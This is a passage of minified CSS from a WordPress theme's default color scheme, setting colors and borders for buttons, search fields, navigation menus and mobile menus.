.social_item:hover .social_icon{background-color:transparent;	color:#5e4f48}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#e6b59e;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#e6b59e;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#c8e2ed;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#cbc7c4;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#5e4f48;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#352219;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#e6b59e;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#e6b59e;	border-color:#e6b59e}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#5e4f48 !important;	border-color:#5e4f48 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#c8e2ed;	border-color:#c8e2ed}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#cbc7c4;	border-color:#cbc7c4}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#5e4f48 !important;	border-color:#5e4f48 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#352219;	border-color:#352219}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#e6b59e !important;	border-color:#e6b59e !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#e6b59e}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#4d3f38}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#4d3f38}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#4d3f38}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#4d3f38}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#352219}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#89807c}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#89807c}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#352219}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#e6b59e}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#89807c}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#352219}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#8dbcd2}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#352219}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#8dbcd2}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#e6b59e}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#8dbcd2}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#89807c}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#89807c}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#89807c}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#89807c}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#89807c}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#352219}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#89807c}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#352219}.scheme_default .sc_layouts_logo b{color:#352219}.scheme_default .sc_layouts_logo i{color:#e6b59e}.scheme_default .sc_layouts_logo_text{color:#e6b59e}.scheme_default .sc_layouts_logo:hover .logo_text{color:#352219}.scheme_default .logo_slogan{color:#89807c}.scheme_default .search_style_expand.search_opened{background-color:#f3f2f0;	border-color:#eceae6}.scheme_default .search_style_expand.search_opened .search_submit{color:#89807c}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#352219}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(243,242,240,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#352219}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#352219}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#89807c}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#a29c98; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#a29c98; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#a29c98; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#a29c98; opacity:1}.scheme_default .search_wrap .search_results{background-color:#f3f2f0;	border-color:#eceae6}.scheme_default .search_wrap .search_results:after{background-color:#f3f2f0;	border-left-color:#eceae6;	border-top-color:#eceae6}.scheme_default .search_wrap .search_results .search_results_close{color:#a29c98}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#352219}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#eceae6}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#352219}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#a29c98}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#352219}.scheme_default .sc_layouts_title_breadcrumbs{color:#8dbcd2}.scheme_default .sc_layouts_title_breadcrumbs a{color:#8dbcd2 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#e6b59e !important}.scheme_default .sc_layouts_menu_nav>li>a{color:#5e4f48}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#e6b59e !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#5e4f48 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#4d3f38}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#eceae6}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#e6b59e}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#f3f2ee}.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a:before,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a:before,.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a:before{background-color:#c8e2ed}.scheme_default .menu_footer_nav_area>ul>li>a,.scheme_default .footer_wrap .sc_layouts_menu>ul>li>a{color:#f3f2f0}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#e6b59e !important}.scheme_default .footer_wrap .sc_layouts_menu>ul>li.current-menu-item>a,.scheme_default .footer_wrap .sc_layouts_menu>ul>li.current-menu-parent>a,.scheme_default .footer_wrap .sc_layouts_menu>ul>li.current-menu-ancestor>a{color:#f3f2f0 !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#8dbcd2}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#ffffff}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#4d3f38 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#4d3f38 !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#4d3f38 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#ffffff !important}.scheme_default .sc_layouts_menu_item_description{color:#89807c}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#a29c98}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#89807c}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#4d3f38}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#ffffff}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#80d572}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#cbc7c4}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ffffff}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#ffffff}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#89807c}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#ffffff}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#89807c}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#e6b59e}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#8dbcd2}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#352219}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#e6b59e}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#c8e2ed}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#cbc7c4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#e6b59e}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#352219}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#a29c98}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#eceae6}.scheme_default.menu_side_wrap .menu_side_button{color:#352219;	border-color:#cccccc;	background-color:rgba(236,234,230,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#352219;	border-color:#5e4f48;	background-color:#e6b59e}.scheme_default .menu_side_inner{color:#4d3f38;	background-color:#eceae6}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#eceae6;	border-color:#cccccc}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#f3f2f0;	border-color:#eceae6}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#f3f2f0;	border-color:#eceae6;	color:#e6b59e}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#e6b59e;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#e6b59e}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#352219}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#e6b59e}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#eceae6;	color:#4d3f38}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#e6b59e}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#e6b59e}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#5e4f48}.scheme_default .menu_mobile_inner{color:#4d3f38;	background-color:#eceae6}.scheme_default .menu_mobile_button{color:#352219}.scheme_default .menu_mobile_button:hover{color:#e6b59e}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#352219}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#e6b59e}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#cccccc}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#352219}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#e6b59e}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#ebeae6}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#352219}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#e6b59e}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#352219}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#e6b59e;	background-color:#eceae6}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#e6b59e}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#eceae6}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#e6b59e}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#e6b59e}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#e6b59e}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#352219}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#e6b59e}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#e6b59e}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#cccccc}.scheme_default 